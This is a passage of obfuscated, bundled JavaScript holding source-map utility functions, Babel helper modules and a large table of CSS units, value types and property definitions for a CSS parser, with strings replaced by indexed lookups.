K=G[MK(0x772)];if(K<0x9)return!0x1;if(0x5f!==G[MK(0xa0a)](K-0x1)||0x5f!==G[MK(0xa0a)](K-0x2)||0x6f!==G[MK(0xa0a)](K-0x3)||0x74!==G[MK(0xa0a)](K-0x4)||0x6f!==G[MK(0xa0a)](K-0x5)||0x72!==G[MK(0xa0a)](K-0x6)||0x70!==G[MK(0xa0a)](K-0x7)||0x5f!==G[MK(0xa0a)](K-0x8)||0x5f!==G[MK(0xa0a)](K-0x9))return!0x1;for(var C=K-0xa;C>=0x0;C--)if(0x24!==G[MK(0xa0a)](C))return!0x1;return!0x0;}function J(G,K){return G===K?0x0:null===G?0x1:null===K?-0x1:G>K?0x1:-0x1;}b[Mc(0x596)]=B?H:function(G){return W(G)?'$'+G:G;},b[Mc(0xfd4)]=B?H:function(G){const Mn=Mc;return W(G)?G[Mn(0x51f)](0x1):G;},b[Mc(0x3f2)]=function(G,K,C){const MC=Mc;var U=J(G[MC(0xffb)],K[MC(0xffb)]);return 0x0!==U||0x0!=(U=G[MC(0x148)]-K[MC(0x148)])||0x0!=(U=G[MC(0xf80)]-K[MC(0xf80)])||C||0x0!=(U=G[MC(0xbe3)]-K[MC(0xbe3)])||0x0!=(U=G[MC(0x2b2)]-K[MC(0x2b2)])?U:J(G[MC(0xd1e)],K[MC(0xd1e)]);},b[Mc(0xbae)]=function(G,K,C){const Md=Mc;var U;return 0x0!=(U=G[Md(0x148)]-K[Md(0x148)])||0x0!=(U=G[Md(0xf80)]-K[Md(0xf80)])||C||0x0!=(U=G[Md(0xbe3)]-K[Md(0xbe3)])||0x0!=(U=G[Md(0x2b2)]-K[Md(0x2b2)])?U:J(G[Md(0xd1e)],K[Md(0xd1e)]);},b[Mc(0x17b)]=function(G,K,C){const MU=Mc;var U=G[MU(0x2b2)]-K[MU(0x2b2)];return 0x0!==U||0x0!=(U=G[MU(0xbe3)]-K[MU(0xbe3)])||C||0x0!==(U=J(G[MU(0xffb)],K[MU(0xffb)]))||0x0!=(U=G[MU(0x148)]-K[MU(0x148)])||0x0!=(U=G[MU(0xf80)]-K[MU(0xf80)])?U:J(G[MU(0xd1e)],K[MU(0xd1e)]);},b[Mc(0x1000)]=function(G,K,C){const MO=Mc;var U=G[MO(0xbe3)]-K[MO(0xbe3)];return 0x0!==U||C||0x0!==(U=J(G[MO(0xffb)],K[MO(0xffb)]))||0x0!=(U=G[MO(0x148)]-K[MO(0x148)])||0x0!=(U=G[MO(0xf80)]-K[MO(0xf80)])?U:J(G[MO(0xd1e)],K[MO(0xd1e)]);},b[Mc(0x1086)]=function(G,K){const MA=Mc;var C=G[MA(0x2b2)]-K[MA(0x2b2)];return 0x0!==C||0x0!=(C=G[MA(0xbe3)]-K[MA(0xbe3)])||0x0!==(C=J(G[MA(0xffb)],K[MA(0xffb)]))||0x0!=(C=G[MA(0x148)]-K[MA(0x148)])||0x0!=(C=G[MA(0xf80)]-K[MA(0xf80)])?C:J(G[MA(0xd1e)],K[MA(0xd1e)]);},b[Mc(0xe18)]=function(G){const Mm=Mc;return JSON[Mm(0x9f2)](G[Mm(0x197)](/^\)]}'[^\n]*\n/,''));},b[Mc(0x556)]=function(G,K,C){const MN=Mc;if(K=K||'',G&&('/'!==G[G[MN(0x772)]-0x1]&&'/'!==K[0x0]&&(G+='/'),K=G+K),C){var U=R(C);if(!U)throw new Error(MN(0x12f));if(U[MN(0x80e)]){var O=U[MN(0x80e)][MN(0x59a)]('/');O>=0x0&&(U[MN(0x80e)]=U[MN(0x80e)][MN(0xf61)](0x0,O+0x1));}K=j(M(U),K);}return Q(K);};},0x1cbf:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>R});var L=v(0x1296);function R(M,Y,D){const Me=a2w;return(Y=(0x0,L['A'])(Y))in M?Object[Me(0xbbb)](M,Y,{'value':D,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):M[Y]=D,M;}},0x1abb:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>R});var L=v(0x1048);function R(M,Y){const Mi=a2w;if(Mi(0x95b)!=(0x0,L['A'])(M)||!M)return M;var D=M[Symbol[Mi(0xed9)]];if(void 0x0!==D){var Q=D[Mi(0x59b)](M,Y||Mi(0x49f));if(Mi(0x95b)!=(0x0,L['A'])(Q))return Q;throw new TypeError(Mi(0x22e));}return(Mi(0x69e)===Y?String:Number)(M);}},0x1296:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>M});var L=v(0x1048),R=v(0x1abb);function M(Y){const Mh=a2w;var D=(0x0,R['A'])(Y,Mh(0x69e));return Mh(0x6a6)==(0x0,L['A'])(D)?D:D+'';}},0x1048:(F,b,v)=>{'use strict';function L(R){const Mk=a2w;return L=Mk(0x18a)==typeof Symbol&&Mk(0x6a6)==typeof Symbol[Mk(0xc46)]?function(M){return typeof M;}:function(M){const MS=Mk;return M&&MS(0x18a)==typeof Symbol&&M[MS(0x99d)]===Symbol&&M!==Symbol[MS(0x96d)]?MS(0x6a6):typeof M;},L(R);}v['d'](b,{'A':()=>L});},0xd33:(F,b,v)=>{'use strict';const ME=a2w;v['d'](b,{'A':()=>L});const L={'generic':!0x0,'cssWideKeywords':[ME(0x91e),ME(0x23e),ME(0x9b6),ME(0xf5e),ME(0x6c9)],'units':{'angle':[ME(0x189),ME(0x91c),ME(0x973),ME(0x83c)],'decibel':['db'],'flex':['fr'],'frequency':['hz',ME(0xb26)],'length':['cm','mm','q','in','pt','pc','px','em',ME(0xa9d),'ex',ME(0x271),ME(0x146),ME(0x9db),'ch',ME(0xa94),'ic',ME(0x996),'lh',ME(0xe0d),'vw',ME(0xd34),ME(0xd80),ME(0x183),'vh',ME(0xd4b),ME(0xabd),ME(0xb76),'vi',ME(0xbc9),ME(0x1088),ME(0x335),'vb',ME(0x1e8),ME(0x9c5),ME(0x3cc),ME(0x508),ME(0x845),ME(0xd4e),ME(0xf65),ME(0x22f),ME(0x75f),ME(0x433),ME(0x2e8),ME(0x96f),ME(0x811),ME(0x9ed),ME(0xbc1),ME(0x306),ME(0xf95)],'resolution':[ME(0xaec),ME(0x943),ME(0xe86),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':ME(0x1e0),'absolute-size':ME(0x7be),'acos()':ME(0x1b7),'alpha-value':ME(0x998),'angle-percentage':ME(0x5cd),'angular-color-hint':ME(0x1c7),'angular-color-stop':ME(0xbdd),'angular-color-stop-list':ME(0xf02),'animateable-feature':ME(0xa64),'asin()':ME(0x3ff),'atan()':ME(0x5fe),'atan2()':ME(0x5cf),'attachment':ME(0x78d),'attr()':ME(0xc34),'attr-matcher':ME(0x8fe),'attr-modifier':ME(0xe75),'attribute-selector':ME(0x5f7),'auto-repeat':ME(0xc4e),'auto-track-list':ME(0xfbf),'axis':ME(0xdda),'baseline-position':ME(0x70e),'basic-shape':ME(0xd68),'bg-image':ME(0x385),'bg-layer':ME(0xf31),'bg-position':ME(0x2e2),'bg-size':ME(0xe90),'blur()':ME(0xf43),'blend-mode':ME(0x745),'box':ME(0xef4),'brightness()':ME(0x878),'calc()':ME(0xd86),'calc-sum':ME(0xbcf),'calc-product':ME(0x6b1),'calc-value':ME(0xb69),'calc-constant':ME(0xd65),'cf-final-image':ME(0xa24),'cf-mixing-image':ME(0x403),'circle()':ME(0x6bc),'clamp()':ME(0xc22),'class-selector':ME(0xfb6),'clip-source':ME(0x97b),'color':ME(0x911),'color-stop':ME(0xdbf),'color-stop-angle':ME(0xdd6),'color-stop-length':ME(0x310),'color-stop-list':ME(0x98b),'color-interpolation-method':ME(0xd00),'combinator':ME(0xfea),'common-lig-values':ME(0x7ba),'compat-auto':ME(0x50d),'composite-style':ME(0xe0a),'compositing-operator':ME(0x790),'compound-selector':ME(0xb11),'compound-selector-list':ME(0xb64),'complex-selector':ME(0x683),'complex-selector-list':ME(0xc40),'conic-gradient()':ME(0x748),'contextual-alt-values':ME(0x519),'content-distribution':ME(0xd9a),'content-list':ME(0xc41),'content-position':ME(0x6c6),'content-replacement':ME(0x710),'contrast()':ME(0x368),'cos()':ME(0x483),'counter':ME(0x20a),'counter()':ME(0xdc8),'counter-name':ME(0x12b),'counter-style':ME(0xd2c),'counter-style-name':ME(0x12b),'counters()':ME(0x6af),'cross-fade()':ME(0xb30),'cubic-bezier-timing-function':ME(0x4d3),'deprecated-system-color':ME(0x940),'discretionary-lig-values':ME(0x24a),'display-box':ME(0xf2e),'display-inside':ME(0x3ca),'display-internal':ME(0xbab),'display-legacy':ME(0x4b8),'display-listitem':ME(0x5b5),'display-outside':ME(0x7bd),'drop-shadow()':ME(0x25f),'east-asian-variant-values':ME(0x5f8),'east-asian-width-values':ME(0x72c),'element()':ME(0xa3c),'ellipse()':ME(0x90b),'ending-shape':ME(0x875),'env()':ME(0xc3d),'exp()':ME(0x8d1),'explicit-track-list':ME(0x1007),'family-name':ME(0xb28),'feature-tag-value':ME(0x828),'feature-type':ME(0x431),'feature-value-block':ME(0xbb2),'feature-value-block-list':ME(0x8b8),'feature-value-declaration':ME(0xe48),'feature-value-declaration-list':ME(0xecd),'feature-value-name':ME(0x12b),'fill-rule':ME(0x791),'filter-function':ME(0x8a3),'filter-function-list':ME(0xfbd),'final-bg-layer':ME(0x1033),'fixed-breadth':ME(0x9fb),'fixed-repeat':ME(0x6fa),'fixed-size':ME(0xd59),'font-stretch-absolute':ME(0x586),'font-variant-css21':ME(0x762),'font-weight-absolute':ME(0x1011),'frequency-percentage':ME(0xdb1),'general-enclosed':ME(0x744),'generic-family':ME(0x171),'generic-name':ME(0x551),'geometry-box':ME(0x6aa),'gradient':ME(0xb90),'grayscale()':ME(0x2da),'grid-line':ME(0xe09),'historical-lig-values':ME(0x240),'hsl()':ME(0x10a4),'hsla()':ME(0xfb5),'hue':ME(0x6d3),'hue-rotate()':ME(0x70a),'hue-interpolation-method':ME(0x393),'hwb()':ME(0x7bf),'hypot()':ME(0x74e),'image':ME(0xfee),'image()':ME(0x25a),'image-set()':ME(0x38d),'image-set-option':ME(0x78b),'image-src':ME(0xbd3),'image-tags':ME(0xdb3),'inflexible-breadth':ME(0x52a),'inset()':ME(0xb81),'invert()':ME(0xfe2),'keyframes-name':ME(0xe05),'keyframe-block':ME(0xea2),'keyframe-block-list':ME(0xae4),'keyframe-selector':ME(0xfd3),'lab()':ME(0x40e),'layer()':ME(0x3bb),'layer-name':ME(0xb50),'lch()':ME(0x99f),'leader()':ME(0xf54),'leader-type':ME(0x48b),'length-percentage':ME(0x10af),'light-dark()':ME(0x1b4),'line-names':ME(0x698),'line-name-list':ME(0x3a6),'line-style':ME(0x1043),'line-width':ME(0xbf1),'linear-color-hint':ME(0x9fb),'linear-color-stop':ME(0x4ee),'linear-gradient()':ME(0x10a3),'log()':ME(0x446),'mask-layer':ME(0x18e),'mask-position':ME(0xc25),'mask-reference':ME(0x473),'mask-source':ME(0x97b),'masking-mode':ME(0x83d),'matrix()':ME(0xba3),'matrix3d()':ME(0x527),'max()':ME(0xfec),'media-and':ME(0x78c),'media-condition':ME(0xf8f),'media-condition-without-or':ME(0xbf4),'media-feature':ME(0xaba),'media-in-parens':ME(0x7b4),'media-not':ME(0x56d),'media-or':ME(0x57f),'media-query':ME(0xefb),'media-query-list':ME(0x3d9),'media-type':ME(0xe62),'mf-boolean':ME(0x724),'mf-name':ME(0xe62),'mf-plain':ME(0xa99),'mf-range':ME(0x3ef),'mf-value':ME(0x355),'min()':ME(0xa5e),'minmax()':ME(0xb3c),'mod()':ME(0x1e4),'name-repeat':ME(0xe50),'named-color':ME(0xe3f),'namespace-prefix':ME(0xe62),'ns-prefix':ME(0x9e6),'number-percentage':ME(0x998),'numeric-figure-values':ME(0xfce),'numeric-fraction-values':ME(0x64e),'numeric-spacing-values':ME(0x3b4),'nth':ME(0x53a),'opacity()':ME(0x1016),'overflow-position':ME(0xb45),'outline-radius':ME(0x10af),'page-body':ME(0x6f4),'page-margin-box':ME(0x9d1),'page-margin-box-type':ME(0x624),'page-selector-list':ME(0xb7e),'page-selector':ME(0x994),'page-size':ME(0xfcf),'path()':ME(0xbc0),'paint()':ME(0x81b),'perspective()':ME(0x500),'polygon()':ME(0xc2f),'polar-color-space':ME(0x9df),'position':ME(0x8c3),'pow()':ME(0xdd8),'pseudo-class-selector':ME(0x82c),'pseudo-element-selector':ME(0x3b0),'pseudo-page':ME(0x684),'quote':ME(0x422),'radial-gradient()':ME(0xe78),'ratio':ME(0xd6e),'ray()':ME(0x5db),'ray-size':ME(0xd95),'rectangular-color-space':ME(0xeb8),'relative-selector':ME(0xfaf),'relative-selector-list':ME(0x4df),'relative-size':ME(0xc82),'rem()':ME(0x300),'repeat-style':ME(0x834),'repeating-conic-gradient()':ME(0x180),'repeating-linear-gradient()':ME(0x1c8),'repeating-radial-gradient()':ME(0x600),'reversed-counter-name':ME(0xc0e),'rgb()':ME(0x3c0),'rgba()':ME(0xb1a),'rotate()':ME(0x1c9),'rotate3d()':ME(0x250),'rotateX()':ME(0xb08),'rotateY()':ME(0x75a),'rotateZ()':ME(0x6d5),'round()':ME(0xc15),'rounding-strategy':ME(0xfdd),'saturate()':ME(0x2d3),'scale()':ME(0x19e),'scale3d()':ME(0xede),'scaleX()':ME(0x2fd),'scaleY()':ME(0x1cb),'scaleZ()':ME(0x81d),'scroll()':ME(0x8dd),'scroller':ME(0xf86),'self-position':ME(0x505),'shape-radius':ME(0x243),'sign()':ME(0xdab),'skew()':ME(0xeb1),'skewX()':ME(0x7ae),'skewY()':ME(0x896),'sepia()':ME(0x455),'shadow':ME(0x94c),'shadow-t':ME(0x9b4),'shape':ME(0x932),'shape-box':ME(0x34a),'side-or-corner':ME(0x68e),'sin()':ME(0x892),'single-animation':ME(0x377),'single-animation-direction':ME(0xe70),'single-animation-fill-mode':ME(0xf30),'single-animation-iteration-count':ME(0x156),'single-animation-play-state':ME(0x5f3),'single-animation-timeline':ME(0x782),'single-transition':ME(0xee3),'single-transition-property':ME(0x4bd),'size':ME(0xd41),'sqrt()':ME(0xe36),'step-position':ME(0xb59),'step-timing-function':ME(0x373),'subclass-selector':ME(0x3c2),'supports-condition':ME(0xa6e),'supports-in-parens':ME(0x94d),'supports-feature':ME(0x195),'supports-decl':ME(0xaa7),'supports-selector-fn':ME(0x1022),'symbol':ME(0xea5),'system-color':ME(0xa38),'tan()':ME(0x27f),'target':ME(0x898),'target-counter()':ME(0xd27),'target-counters()':ME(0x104f),'target-text()':ME(0xe00),'time-percentage':ME(0xfb0),'timeline-range-name':ME(0xca5),'easing-function':ME(0x751),'track-breadth':ME(0x2ba),'track-list':ME(0xd5c),'track-repeat':ME(0x786),'track-size':ME(0xa60),'transform-function':ME(0xa82),'transform-list':ME(0xcaa),'transition-behavior-value':ME(0x42b),'translate()':ME(0x101a),'translate3d()':ME(0x100a),'translateX()':ME(0xcf1),'translateY()':ME(0xb7b),'translateZ()':ME(0xb55),'type-or-unit':ME(0xd36),'type-selector':ME(0xa74),'var()':ME(0xfbe),'view()':ME(0xb41),'viewport-length':ME(0x439),'visual-box':ME(0x5c2),'wq-name':ME(0x9c8),'-legacy-gradient':ME(0x7fe),'-legacy-linear-gradient':ME(0xb65),'-legacy-repeating-linear-gradient':ME(0x844),'-legacy-linear-gradient-arguments':ME(0x5a3),'-legacy-radial-gradient':ME(0x40a),'-legacy-repeating-radial-gradient':ME(0xa47),'-legacy-radial-gradient-arguments':ME(0xe6d),'-legacy-radial-gradient-size':ME(0xe94),'-legacy-radial-gradient-shape':ME(0x875),'-non-standard-font':ME(0x107d),'-non-standard-color':ME(0xb27),'-non-standard-image-rendering':ME(0xd1a),'-non-standard-overflow':ME(0x707),'-non-standard-size':ME(0x3f7),'-webkit-gradient()':ME(0xf1f),'-webkit-gradient-color-stop':ME(0x489),'-webkit-gradient-point':ME(0x1053),'-webkit-gradient-radius':ME(0x10af),'-webkit-gradient-type':ME(0x14e),'-webkit-mask-box-repeat':ME(0x696),'-ms-filter-function-list':ME(0xdae),'-ms-filter-function':ME(0xb14),'-ms-filter-function-progid':ME(0x22c),'-ms-filter-function-legacy':ME(0x933),'absolute-color-base':ME(0x414),'absolute-color-function':ME(0xfa2),'age':ME(0x346),'anchor-name':ME(0x166),'attr-name':ME(0xc4c),'attr-fallback':ME(0x553),'bg-clip':ME(0x3cb),'bottom':ME(0xfb8),'container-name':ME(0x12b),'container-condition':ME(0xa8c),'coord-box':ME(0x3c5),'generic-voice':ME(0xb5b),'gender':ME(0x31f),'generic-script-specific':ME(0xe24),'generic-complete':ME(0x4e4),'generic-incomplete':ME(0x272),'-non-standard-generic-family':ME(0xc26),'left':ME(0xfb8),'color-base':ME(0x204),'color-function':ME(0xfa2),'device-cmyk()':ME(0xc69),'legacy-device-cmyk-syntax':ME(0x3a2),'modern-device-cmyk-syntax':ME(0xb06),'cmyk-component':ME(0xfe7),'color-mix()':ME(0x61e),'color-space':ME(0x2de),'custom-color-space':ME(0x166),'paint':ME(0x80d),'palette-identifier':ME(0x166),'right':ME(0xfb8),'scope-start':ME(0x379),'scope-end':ME(0x379),'forgiving-selector-list':ME(0x901),'forgiving-relative-selector-list':ME(0xa9c),'selector-list':ME(0xfcd),'complex-real-selector-list':ME(0xf1c),'simple-selector-list':ME(0x10cf),'relative-real-selector-list':ME(0x4f3),'complex-selector-unit':ME(0xb5f),'complex-real-selector':ME(0xd56),'relative-real-selector':ME(0xfa6),'pseudo-compound-selector':ME(0x65a),'simple-selector':ME(0x66a),'legacy-pseudo-element-selector':ME(0xbb9),'single-animation-composition':ME(0x80c),'svg-length':ME(0x636),'svg-writing-mode':ME(0x5b6),'top':ME(0xfb8),'x':ME(0x284),'y':ME(0x284),'declaration':ME(0x838),'declaration-list':ME(0xd2b),'url':ME(0x71b),'url-modifier':ME(0x2d5),'number-zero-one':ME(0xc7e),'number-one-or-greater':ME(0x506),'color()':ME(0x859),'colorspace-params':ME(0x798),'predefined-rgb-params':ME(0xd5d),'predefined-rgb':ME(0xdf7),'xyz-params':ME(0x427),'xyz-space':ME(0x8f7),'oklab()':ME(0x60d),'oklch()':ME(0xb33),'offset-path':ME(0x810),'rect()':ME(0x5fa),'xywh()':ME(0x812),'query-in-parens':ME(0xdd3),'size-feature':ME(0xae6),'style-feature':ME(0x3c8),'style-query':ME(0x9ac),'style-condition':ME(0x7c8),'style-in-parens':ME(0x109b),'-non-standard-display':ME(0xd46),'inset-area':ME(0xed2),'position-area':ME(0x595),'anchor()':ME(0xe30),'anchor-side':ME(0x566),'anchor-size()':ME(0x9d2),'anchor-size':ME(0x55e),'anchor-element':ME(0x166),'try-size':ME(0x8af),'try-tactic':ME(0xe4b),'font-variant-css2':ME(0xe7a),'font-width-css3':ME(0xb6a),'system-family-name':ME(0xb73)},'properties':{'--*':ME(0x2a5),'-ms-accelerator':ME(0x598),'-ms-block-progression':ME(0xb10),'-ms-content-zoom-chaining':ME(0xb83),'-ms-content-zooming':ME(0x640),'-ms-content-zoom-limit':ME(0x1020),'-ms-content-zoom-limit-max':ME(0xda5),'-ms-content-zoom-limit-min':ME(0xda5),'-ms-content-zoom-snap':ME(0x1e3),'-ms-content-zoom-snap-points':ME(0xa72),'-ms-content-zoom-snap-type':ME(0x6fe),'-ms-filter':ME(0xbaf),'-ms-flow-from':ME(0x1067),'-ms-flow-into':ME(0x1067),'-ms-grid-columns':ME(0x55f),'-ms-grid-rows':ME(0x55f),'-ms-high-contrast-adjust':ME(0x727),'-ms-hyphenate-limit-chars':ME(0x2d7),'-ms-hyphenate-limit-lines':ME(0x881),'-ms-hyphenate-limit-zone':ME(0xec8),'-ms-ime-align':ME(0xf74),'-ms-overflow-style':ME(0xc1e),'-ms-scrollbar-3dlight-color':ME(0xc39),'-ms-scrollbar-arrow-color':ME(0xc39),'-ms-scrollbar-base-color':ME(0xc39),'-ms-scrollbar-darkshadow-color':ME(0xc39),'-ms-scrollbar-face-color':ME(0xc39),'-ms-scrollbar-highlight-color':ME(0xc39),'-ms-scrollbar-shadow-color':ME(0xc39),'-ms-scrollbar-track-color':ME(0xc39),'-ms-scroll-chaining':ME(0xa67),'-ms-scroll-limit':ME(0x56b),'-ms-scroll-limit-x-max':ME(0x402),'-ms-scroll-limit-x-min':ME(0xb35),'-ms-scroll-limit-y-max':ME(0x402),'-ms-scroll-limit-y-min':ME(0xb35),'-ms-scroll-rails':ME(0x79c),'-ms-scroll-snap-points-x':ME(0x107a),'-ms-scroll-snap-points-y':ME(0x107a),'-ms-scroll-snap-type':ME(0x6fe),'-ms-scroll-snap-x':ME(0x7b5),'-ms-scroll-snap-y':ME(0xf39),'-ms-scroll-translation':ME(0x38e),'-ms-text-autospace':ME(0x79e),'-ms-touch-select':ME(0xb4d),'-ms-user-select':ME(0xb92),'-ms-wrap-flow':ME(0xf5f),'-ms-wrap-margin':ME(0xb35),'-ms-wrap-through':ME(0x341),'-moz-appearance':ME(0x40b),'-moz-binding':ME(0x312),'-moz-border-bottom-colors':ME(0xf9b),'-moz-border-left-colors':ME(0xf9b),'-moz-border-right-colors':ME(0xf9b),'-moz-border-top-colors':ME(0xf9b),'-moz-context-properties':ME(0x7ee),'-moz-float-edge':ME(0x10ca),'-moz-force-broken-image-icon':ME(0x2d4),'-moz-image-region':ME(0x38b),'-moz-orient':ME(0x6b9),'-moz-outline-radius':ME(0xb0a),'-moz-outline-radius-bottomleft':ME(0x2d2),'-moz-outline-radius-bottomright':ME(0x2d2),'-moz-outline-radius-topleft':ME(0x2d2),'-moz-outline-radius-topright':ME(0x2d2),'-moz-stack-sizing':ME(0x5df),'-moz-text-blink':ME(0xd78),'-moz-user-focus':ME(0xfac),'-moz-user-input':ME(0x510),'-moz-user-modify':ME(0x2d6),'-moz-window-dragging':ME(0x8a9),'-moz-window-shadow':ME(0x80a),'-webkit-appearance':ME(0x103e),'-webkit-border-before':ME(0xc3b),'-webkit-border-before-color':ME(0xc39),'-webkit-border-before-style':ME(0x89f),'-webkit-border-before-width':ME(0x463),'-webkit-box-reflect':ME(0x8c1),'-webkit-line-clamp':ME(0x50f),'-webkit-mask':ME(0x5d9),'-webkit-mask-attachment':ME(0x8ff),'-webkit-mask-clip':ME(0x83f),'-webkit-mask-composite':ME(0xcd5),'-webkit-mask-image':ME(0x4b0),'-webkit-mask-origin':ME(0x17f),'-webkit-mask-position':ME(0x718),'-webkit-mask-position-x':ME(0x470),'-webkit-mask-position-y':ME(0xdbc),'-webkit-mask-repeat':ME(0xdc0),'-webkit-mask-repeat-x':ME(0xbdb),'-webkit-mask-repeat-y':ME(0xbdb),'-webkit-mask-size':ME(0x620),'-webkit-overflow-scrolling':ME(0xdaa),'-webkit-tap-highlight-color':ME(0xc39),'-webkit-text-fill-color':ME(0xc39),'-webkit-text-stroke':ME(0x7a8),'-webkit-text-stroke-color':ME(0xc39),'-webkit-text-stroke-width':ME(0xb35),'-webkit-touch-callout':ME(0xfcb),'-webkit-user-modify':ME(0x221),'accent-color':ME(0xde6),'align-content':ME(0xc06),'align-items':ME(0xe1d),'align-self':ME(0x68d),'align-tracks':ME(0x7d3),'all':ME(0xeb0),'anchor-name':ME(0xbca),'anchor-scope':ME(0x8c2),'animation':ME(0x198),'animation-composition':ME(0x3be),'animation-delay':ME(0xafb),'animation-direction':ME(0x85a),'animation-duration':ME(0xafb),'animation-fill-mode':ME(0x28b),'animation-iteration-count':ME(0xa7a),'animation-name':ME(0xff5),'animation-play-state':ME(0xf3b),'animation-range':ME(0x4db),'animation-range-end':ME(0x303),'animation-range-start':ME(0x303),'animation-timing-function':ME(0xc0c),'animation-timeline':ME(0x1048),'appearance':ME(0x8e2),'aspect-ratio':ME(0x9ab),'azimuth':ME(0xc18),'backdrop-filter':ME(0xdb6),'backface-visibility':ME(0x494),'background':ME(0x480),'background-attachment':ME(0x8ff),'background-blend-mode':ME(0xfd8),'background-clip':ME(0xa77),'background-color':ME(0xc39),'background-image':ME(0xb23),'background-origin':ME(0x304),'background-position':ME(0x778),'background-position-x':ME(0x365),'background-position-y':ME(0x20d),'background-repeat':ME(0xdc0),'background-size':ME(0x620),'block-size':ME(0x8d0),'border':ME(0xcd9),'border-block':ME(0xbee),'border-block-color':ME(0x609),'border-block-style':ME(0x65b),'border-block-width':ME(0x802),'border-block-end':ME(0xbee),'border-block-end-color':ME(0xffd),'border-block-end-style':ME(0x65b),'border-block-end-width':ME(0x802),'border-block-start':ME(0xbee),'border-block-start-color':ME(0xffd),'border-block-start-style':ME(0x65b),'border-block-start-width':ME(0x802),'border-bottom':ME(0xcd9),'border-bottom-color':ME(0xffd),'border-bottom-left-radius':ME(0x310),'border-bottom-right-radius':ME(0x310),'border-bottom-style':ME(0x822),'border-bottom-width':ME(0xd48),'border-collapse':ME(0xc70),'border-color':ME(0x1d7),'border-end-end-radius':ME(0x310),'border-end-start-radius':ME(0x310),'border-image':ME(0x9a8),'border-image-outset':ME(0x49e),'border-image-repeat':ME(0x13c),'border-image-slice':ME(0x1097),'border-image-source':ME(0x385),'border-image-width':ME(0x1066),'border-inline':ME(0xbee),'border-inline-end':ME(0xbee),'border-inline-color':ME(0x609),'border-inline-style':ME(0x65b),'border-inline-width':ME(0x802),'border-inline-end-color':ME(0xffd),'border-inline-end-style':ME(0x65b),'border-inline-end-width':ME(0x802),'border-inline-start':ME(0xbee),'border-inline-start-color':ME(0xffd),'border-inline-start-style':ME(0x65b),'border-inline-start-width':ME(0x802),'border-left':ME(0xcd9),'border-left-color':ME(0xc39),'border-left-style':ME(0x822),'border-left-width':ME(0xd48),'border-radius':ME(0xf20),'border-right':ME(0xcd9),'border-right-color':ME(0xc39),'border-right-style':ME(0x822),'border-right-width':ME(0xd48),'border-spacing':ME(0x1089),'border-start-end-radius':ME(0x310),'border-start-start-radius':ME(0x310),'border-style':ME(0x2e5),'border-top':ME(0xcd9),'border-top-color':ME(0xc39),'border-top-left-radius':ME(0x310),'border-top-right-radius':ME(0x310),'border-top-style':ME(0x822),'border-top-width':ME(0xd48),'border-width':ME(0x43b),'bottom':ME(0x6e8),'box-align':ME(0x10a7),'box-decoration-break':ME(0xc5b),'box-direction':ME(0x118),'box-flex':ME(0x284),'box-flex-group':ME(0x230),'box-lines':ME(0x8db),'box-ordinal-group':ME(0x230),'box-orient':ME(0xe20),'box-pack':ME(0xccb),'box-shadow':ME(0x717),'box-sizing':ME(0xcd4),'break-after':ME(0x9c1),'break-before':ME(0x9c1),'break-inside':ME(0xcfa),'caption-side':ME(0x86c),'caret':ME(0x37b),'caret-color':ME(0xde6),'caret-shape':ME(0x3df),'clear':ME(0xaff),'clip':ME(0x38b),'clip-path':ME(0xfe8),'clip-rule':ME(0x791),'color':ME(0xc39),'color-interpolation-filters':ME(0xfd0),'color-scheme':ME(0x1045),'column-count':ME(0xd25),'column-fill':ME(0x7e9),'column-gap':ME(0x4f7),'column-rule':ME(0xf5d),'column-rule-color':ME(0xc39),'column-rule-style':ME(0x89f),'column-rule-width':ME(0x463),'column-span':ME(0x145),'column-width':ME(0xfb8),'columns':ME(0x528),'contain':ME(0xe5a),'contain-intrinsic-size':ME(0x31b),'contain-intrinsic-block-size':ME(0x1069),'contain-intrinsic-height':ME(0x1069),'contain-intrinsic-inline-size':ME(0x1069),'contain-intrinsic-width':ME(0x1069),'container':ME(0xce0),'container-name':ME(0x88e),'container-type':ME(0xe12),'content':ME(0x88f),'content-visibility':ME(0xa1f),'counter-increment':ME(0x626),'counter-reset':ME(0x125),'counter-set':ME(0x626),'cursor':ME(0xf70),'d':ME(0x47c),'cx':ME(0x10af),'cy':ME(0x10af),'direction':ME(0xdb3),'display':ME(0xa25),'dominant-baseline':ME(0x361),'empty-cells':ME(0x206),'field-sizing':ME(0x728),'fill':ME(0xb75),'fill-opacity':ME(0x642),'fill-rule':ME(0x791),'filter':ME(0xe27),'flex':ME(0x32e),'flex-basis':ME(0x7ed),'flex-direction':ME(0x1e5),'flex-flow':ME(0xbb6),'flex-grow':ME(0x284),'flex-shrink':ME(0x284),'flex-wrap':ME(0x30f),'float':ME(0xd8b),'font':ME(0x3dc),'font-family':ME(0x434),'font-feature-settings':ME(0x815),'font-kerning':ME(0x637),'font-language-override':ME(0x7f0),'font-optical-sizing':ME(0x727),'font-palette':ME(0xb67),'font-variation-settings':ME(0x645),'font-size':ME(0xbe0),'font-size-adjust':ME(0xd58),'font-smooth':ME(0x4f8),'font-stretch':ME(0xb5d),'font-style':ME(0x150),'font-synthesis':ME(0x267),'font-synthesis-position':ME(0x727),'font-synthesis-small-caps':ME(0x727),'font-synthesis-style':ME(0x727),'font-synthesis-weight':ME(0x727),'font-variant':ME(0xcfe),'font-variant-alternates':ME(0x8a7),'font-variant-caps':ME(0x10b1),'font-variant-east-asian':ME(0xdee),'font-variant-emoji':ME(0x82e),'font-variant-ligatures':ME(0xcdd),'font-variant-numeric':ME(0xe8c),'font-variant-position':ME(0xf35),'font-weight':ME(0x149),'forced-color-adjust':ME(0x10ac),'gap':ME(0x667),'grid':ME(0xf7a),'grid-area':ME(0x3de),'grid-auto-columns':ME(0x634),'grid-auto-flow':ME(0x914),'grid-auto-rows':ME(0x634),'grid-column':ME(0x656),'grid-column-end':ME(0x10d4),'grid-column-gap':ME(0x9fb),'grid-column-start':ME(0x10d4),'grid-gap':ME(0x478),'grid-row':ME(0x656),'grid-row-end':ME(0x10d4),'grid-row-gap':ME(0x9fb),'grid-row-start':ME(0x10d4),'grid-template':ME(0x177),'grid-template-areas':ME(0x14a),'grid-template-columns':ME(0x788),'grid-template-rows':ME(0x788),'hanging-punctuation':ME(0xeec),'height':ME(0xbe8),'hyphenate-character':ME(0x4c0),'hyphenate-limit-chars':ME(0x3e7),'hyphens':ME(0x4bf),'image-orientation':ME(0x9a5),'image-rendering':ME(0x55d),'image-resolution':ME(0xa07),'ime-mode':ME(